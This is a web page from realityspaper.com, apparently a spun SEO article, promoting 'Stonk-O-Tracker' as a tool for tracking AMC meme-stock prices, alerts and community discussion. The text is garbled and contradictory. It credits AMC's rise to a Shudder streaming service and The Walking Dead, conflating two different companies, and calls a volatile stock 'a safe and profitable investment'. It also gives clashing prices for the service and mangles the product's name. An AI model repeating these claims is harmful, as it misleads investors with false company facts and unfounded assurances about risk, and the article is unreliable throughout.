<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-159"><a href="https://realityspaper.com/category/sports/">Sports</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-67"><a href="https://realityspaper.com/category/technology/">Technology</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-68"><a href="https://realityspaper.com/category/travel/">Travel</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-156"><a href="https://realityspaper.com/contact-us/">Contact Us</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://realityspaper.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
				
				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://realityspaper.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://realityspaper.com/category/featured/">Featured</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>AMC Stock Tracker: Navigating The Stonk Market Rollercoaster</span>
				</div>
									
		
            <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">

						
																				<article id="post-1306" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				
                <h1 class="post-title single-post-title entry-title">AMC Stock Tracker: Navigating The Stonk Market Rollercoaster</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://realityspaper.com/author/james-william/">James William</a></span>
			<time class="entry-date published" datetime="2023-12-09T10:54:35+00:00">December 9, 2023</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by <a
                                            class="author-url url fn n"
                                            href="https://realityspaper.com/author/james-william/">James William</a></span></span>
												                            <span><time class="entry-date published" datetime="2023-12-09T10:54:35+00:00">December 9, 2023</time></span>
																		                            <span><i class="penci-post-countview-number">257</i> views</span>
												                    </div>
				            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="644" height="351"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20644%20351&#039;%3E%3C/svg%3E"
                                     alt="" title="Screenshot (27)"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27-585x319.png 585w,https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png"
                                     data-src="https://realityspaper.com/wp-content/uploads/2023/12/Screenshot-27.png">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Stonk o tracker is an online investment solution that has gained traction among the so-called meme stocks. The website allows users to track prices and other market trends in real time. It also provides analysis and news updates. The site’s platform includes experienced market analysts who study markets including AMC stock and provide insights in real time. These insights are delivered in text or video format, making it easier for investors to make informed decisions.</p>
<h2>Real-Time Market Data</h2>
<p>Stock trading has become a popular hobby for many people. The internet has broken down the barriers that once prevented many people from investing in the stock market. Stonk-O-Tracker amc is one of the tools that has helped to facilitate this new trend. It provides real-time market data that can help investors make informed decisions. The tool also offers a customizable alerts and notifications system that can notify users of important events in the stock market. This feature can be especially useful for investors who are tracking the performance of meme stocks such as AMC.</p>
<p>The <a href="https://realityspaper.com/"><strong>AMC Stonk-O-Tracker</strong></a> is an online tool that tracks the performance of AMC’s stock. It is updated regularly, and includes information such as current trading prices, volume, and short interest. It also displays the daily price volatility of AMC’s stock, as well as the number of short shares and failed-to-deliver shares. It also features the latest community messages, charts, and news. The site’s user-friendly interface makes it easy to find the information you need. Additionally, the site’s free subscription price point allows users to track AMC prices without spending a large sum of money.</p>
<p>AMC’s stock has soared in recent months due to the popularity of its Shudder streaming service and the success of The Walking Dead. As the company continues to grow, its stock will likely continue to rise. However, it is important to remember that not all trends are positive. In order to avoid losses, investors should monitor the market closely and keep their risk-tolerance in mind.</p>
<p>Another advantage of the Stonk-O-Tracker is its community aspect. It connects users with like-minded investors who share similar approaches to investing and can provide valuable advice and support. The Stonk-O-Tracker’s community of retail traders can also be a source of insights into AMC stock prices and industry trends. Having access to this type of community is particularly useful for novice investors, as it can help them navigate the complexities of the stock market.</p>
<h2>Customizable Alerts And Notifications System</h2>
<p>Stonk O Tracker is a resource that provides users with real-time tracking and analysis of AMC shares. It is expected to grow in popularity alongside the rise of internet-based investment communities. These forums have been instrumental in propelling stocks like AMC to astronomical heights, defying traditional market predictions and analyses. Stonk O Tracker can help investors navigate the volatile stock market and make informed decisions based on the latest data. The platform is easy to use and offers comprehensive market data on AMC stocks. It also allows users to customize their alerts to get notified when prices change. This can be a valuable tool for novice investors who want to maximize their profits. Stonk O Tracker is also an ideal choice for investors who are cost-conscious. Its monthly subscription starts at $4.99, making it a more affordable option than other similar resources.</p>
<p>In addition to its comprehensive market data, stonkotracker Gme also offers expert analysis and information. This is particularly helpful for those who are new to investing, as it can provide valuable insights into the latest trends and market developments. The site can be used to analyze AMC share performance and identify potential opportunities for buying or selling. It can also be useful for identifying over or undervalued stocks. Another advantage of stonkotracker is its ability to connect users with other investors. Its open community of like-minded individuals offers valuable advice and support, as well as information on AMC shares. Members can also access valuable market research and insight into the company’s growth strategies.</p>
<p>Despite its many advantages, Stonk O Tracker is not without risk. Its volatile nature can lead to significant gains and losses, and its erratic movement can disrupt a portfolio’s balance. This can be especially troublesome for hedge funds that shorted the stock, as they may be forced to cover their positions at higher prices than they intended. To minimize these risks, it is important to diversify your investments and follow a well-thought-out strategy. Stonk O Tracker’s customizable alert system is a valuable tool for monitoring stock fluctuations. This feature can help you stay on top of market trends and avoid costly mistakes. It can also save you time by providing a detailed analysis of the current state of the market. This way, you can make the best trading decision possible and optimize your profit potential.</p>
<h2>Expert Market Analysis</h2>
<p>AMC stonk o tracker is a valuable tool for investors seeking to maximize their investment returns. It provides real-time stock price tracking, expert market analysis, customizable alerts and notifications, and a community of like-minded investors. In addition, Stonk O Tracker Gme offers a variety of other useful features that make it one of the most popular investor resources on the market. AMC’s stock has been on a rollercoaster ride, with sharp surges and drops. These fluctuations have been influenced by a number of factors, including takeover rumors and macro-related news. While the company’s stock has been volatile, it remains a safe and profitable investment option. In fact, it recently earned a 96 Relative Strength Rating and has outperformed 96% of other stocks in its sector over the past 12 months.</p>
<p>As a result of the AMC stock trend, a number of investors have been flocking to this platform. These users have contributed to the growth of AMC’s share price and helped boost the company’s reputation. Moreover, they have also played an important role in reducing the company’s short interest and trading volume. Stonk O Tracker AMC has gained popularity among investors due to its comprehensive feature set, which includes real-time data and insights into the stock market trends. The platform is user-friendly and easy to navigate, making it a good choice for beginners. Its customizable alerts and notifications system allow investors to receive important updates without any hassle.</p>
<p>In addition to providing real-time market data, stonk o tracker ac features a variety of other tools that can help investors maximize their returns. These tools include a stock screener, a news feed, and a blog. In addition, the app provides a wealth of educational resources that can help investors improve their investments. AMC’s stock has been on resurgence since the beginning of this month, thanks to a combination of takeover rumors and positive macro-related news. The recent rally has lifted the company’s shares out of “penny stock territory,” where they were formerly stuck. However, it is unlikely that the stock will be able to continue its meteoric rise.</p>
<h2>Community-Driven Aspect</h2>
<p>The Stonk-O-Tracker is a great tool for analyzing and tracking the performance of meme stocks. It provides real-time data, historical analysis, and sentiment tracking, which can help traders to make more informed decisions. It also allows you to predict upcoming trends, which can help you adjust your strategy accordingly. Stonk O Tracker is a powerful tool for any trader who wants to stay ahead of the competition. AMC’s stock price is volatile and has soared to unprecedented heights, defying long-held investment doctrines. The company’s success has prompted many to reconsider their investing strategies and embrace a more dynamic approach to portfolio management. Internet-based investment communities are also reshaping the landscape of trading, with platforms like Stonk-O-Tracker becoming increasingly popular among retail traders.</p>
<p>Traders who use this tool can gain a lot of information about the trend and movement of the AMC and GME shares. They can learn about the history of these stocks, including their past behavior and what influences them to move up and down. It is an excellent tool for enhancing your trading skills and making more money in the market. The Stonk-O-Tracker website is easy to navigate and features an intuitive interface that makes it simple to learn about the various aspects of the tool. You can even watch a tutorial video to get a better understanding of how the tool works. The site is available on both computers and mobile devices, which means it can be used by anyone.</p>
<h2>Conclusion</h2>
<p>The website also has a forum where users can share their opinions about the company and other topics. You can also read about the latest news and updates regarding the AMC Stonk O. The forum is open to the public, so you can participate in discussions about AMC’s stock price and other issues. Moreover, you can also ask questions and get answers from other users of the forum. The forum is free to join, so you can sign up and start posting your questions today!</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://realityspaper.com/tag/amc-stonk-o-tracker/" rel="tag">amc stonk o tracker</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1306" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20AMC%20Stock%20Tracker%3A%20Navigating%20The%20Stonk%20Market%20Rollercoaster%20-%20https://realityspaper.com/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frealityspaper.com%2Famc-stock-tracker-navigating-the-stonk-market-rollercoaster%2F&media=https%3A%2F%2Frealityspaper.com%2Fwp-content%2Fuploads%2F2023%2F12%2FScreenshot-27.png&description=AMC+Stock+Tracker%3A+Navigating+The+Stonk+Market+Rollercoaster"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://realityspaper.com/author/james-william/" title="Author James William" rel="author">James William</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://realityspaper.com/amc-tracker-riding-the-wave-of-stonk-market-volatility/">
                    <div class="pagi-text">
                        <h5 class="prev-title">AMC Tracker: Riding The Wave Of Stonk Market Volatility</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://realityspaper.com/quintessential-journeys-the-q-family-saga/">
                    <div class="pagi-text">
                        <h5 class="next-title">Quintessential Journeys: The Q Family Saga</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related News</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/03/kronik-585x390.jpg"
                       href="https://realityspaper.com/wwe-layoffs/" title="WWE Layoffs">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/wwe-layoffs/">WWE Layoffs</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-26T05:59:44+00:00">March 26, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-23T114318.999-585x390.jpg"
                       href="https://realityspaper.com/amanda-kaylor/" title="Amanda Kaylor">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/amanda-kaylor/">Amanda Kaylor</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-23T05:46:39+00:00">March 23, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-12T093640.706-585x390.jpg"
                       href="https://realityspaper.com/john-dutton-news/" title="John Dutton News">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/john-dutton-news/">John Dutton News</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-03-12T03:38:02+00:00">March 12, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/02/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-02-29T111447.231-585x390.jpg"
                       href="https://realityspaper.com/paxmedica-stock-boosts-after-successful-public-offering/" title="PaxMedica Stock Boosts After Successful Public Offering">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/paxmedica-stock-boosts-after-successful-public-offering/">PaxMedica Stock Boosts After Successful Public Offering</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-29T05:22:48+00:00">February 29, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/02/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-02-22T171716.016-585x390.jpg"
                       href="https://realityspaper.com/unraveling-pgy-stock-a-strategic-examination/" title="Unraveling PGY Stock: A Strategic Examination">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/unraveling-pgy-stock-a-strategic-examination/">Unraveling PGY Stock: A Strategic Examination</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-22T11:17:38+00:00">February 22, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-08T104001.474-585x390.jpg"
                       href="https://realityspaper.com/avalo-therapeutics-stock-price-history-and-forecasts/" title="Avalo Therapeutics Stock Price History And Forecasts">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/avalo-therapeutics-stock-price-history-and-forecasts/">Avalo Therapeutics Stock Price History And Forecasts</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-08T04:49:00+00:00">February 8, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/02/sdfdfsdg-2024-02-05T101502.803-585x390.jpg"
                       href="https://realityspaper.com/bed-bath-beyond-otcmktsbbbyq-stock-is-still-trending-nearly-social-media/" title="Bed Bath &#038; Beyond (OTCMKTS:BBBYQ) Stock Is Still Trending Nearly Social Media">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/bed-bath-beyond-otcmktsbbbyq-stock-is-still-trending-nearly-social-media/">Bed Bath &#038; Beyond (OTCMKTS:BBBYQ) Stock Is Still...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-02-05T04:22:20+00:00">February 5, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-23T145548.750-585x390.jpg"
                       href="https://realityspaper.com/qiuzziz-unveiled-a-comprehensive-exploration/" title="Qiuzziz Unveiled: A Comprehensive Exploration">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/qiuzziz-unveiled-a-comprehensive-exploration/">Qiuzziz Unveiled: A Comprehensive Exploration</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-01-23T08:56:03+00:00">January 23, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-23T103335.862-585x390.jpg"
                       href="https://realityspaper.com/which-technology-will-quantum-computing-impact-most-significantly/" title="Which Technology Will Quantum Computing Impact Most Significantly?">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/which-technology-will-quantum-computing-impact-most-significantly/">Which Technology Will Quantum Computing Impact Most Significantly?</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-01-23T04:34:27+00:00">January 23, 2024</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://realityspaper.com/wp-content/uploads/2024/01/sdfdfsdg-2024-01-20T141205.657-585x390.jpg"
                       href="https://realityspaper.com/unveiling-the-essence-of-home-in-ancient-greece-a-glimpse-through-the-odyssey/" title="Unveiling the Essence of Home in Ancient Greece: A Glimpse Through the Odyssey">
													                        </a>
						                        <h3>
                            <a href="https://realityspaper.com/unveiling-the-essence-of-home-in-ancient-greece-a-glimpse-through-the-odyssey/">Unveiling the Essence of Home in Ancient Greece:...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2024-01-20T08:14:18+00:00">January 20, 2024</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amc-stock-tracker-navigating-the-stonk-market-rollercoaster/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://realityspaper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/rejekibet-online-slot-official-apk-download-secure-login/">Rejekibet Online Slot – Official APK Download &#038; Secure Login</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/understanding-the-official-lottery-a-complete-guide/">Understanding The Official Lottery: A Complete Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/how-to-choose-the-best-betting-site-with-card-to-card-recharge/">How To Choose The Best Betting Site With Card To Card Recharge</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/buy-wow-gold-guide-to-enhancing-your-world-of-warcraft-experience/">Buy WoW Gold Guide To Enhancing Your World Of Warcraft Experience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realityspaper.com/access-and-manage-your-giftcardmall-mygift-balance-online/">Access and Manage Your GiftCardMall MyGift Balance Online</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-84"><a href="https://realityspaper.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://realityspaper.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://realityspaper.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://realityspaper.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://realityspaper.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://realityspaper.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://realityspaper.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://realityspaper.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://realityspaper.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://realityspaper.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://realityspaper.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://realityspaper.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://realityspaper.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://realityspaper.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://realityspaper.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://realityspaper.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://realityspaper.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://realityspaper.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://realityspaper.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://realityspaper.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://realityspaper.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://realityspaper.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://realityspaper.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://realityspaper.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://realityspaper.com/category/wedding/">Wedding</a>
</li>
</ul></div></div>
</aside>    </div>
</div>
            </div>

				</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-gotop">
						                            <div id="footer-logo">
                                <a href="https://realityspaper.com/">
									                                        <img class="penci-lazy"
                                             src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20100&#039;%3E%3C/svg%3E"
                                             data-src="https://realityspaper.com/wp-content/uploads/2023/02/realytiespaperlogo.png"
                                             alt="Footer Logo" width="500" height="100" />
									                                </a>
                            </div>
						
						
						                            <div id="footer-copyright">
                                <p><a rel="nofollow" href="https://realityspaper.com/" target="_blank">Realityspaper</a> Copyright &copy; 2023 - All Right Reserved.</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-2" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://realityspaper.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20500%20100&#039;%3E%3C/svg%3E"
                                                                    width="500"
                                                                    height="100"
                                                                    data-src="https://realityspaper.com/wp-content/uploads/2023/02/realitypaper.png"
                                                                    alt="Realitys Paper"/></a>
									            </div>
		
		
		            <div class="penci-hbg-search-box penci-vernav-search-box">
                <form role="search" method="get" class="pc-searchform penci-hbg-search-form"
                      action="https://realityspaper.com/">
                    <div class="inner-hbg-search-form">
                        <input type="text" class="search-input"
                               placeholder="Type and hit enter..." name="s"/>
                        <i class="penciicon-magnifiying-glass"></i>
                    </div>
                </form>
            </div>
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-69"><a href="https://realityspaper.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-60"><a href="https://realityspaper.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-62"><a href="https://realityspaper.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-157"><a href="https://realityspaper.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-63"><a href="https://realityspaper.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-64"><a href="https://realityspaper.com/category/law/">Law</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-65"><a href="https://realityspaper.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-66"><a href="https://realityspaper.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-158"><a href="https://realityspaper.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-159"><a href="https://realityspaper.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-67"><a href="https://realityspaper.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-68"><a href="https://realityspaper.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-156"><a href="https://realityspaper.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
